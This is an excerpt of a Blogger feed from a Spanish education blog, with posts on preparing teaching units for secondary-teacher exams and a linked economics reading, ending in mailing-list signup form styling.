justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      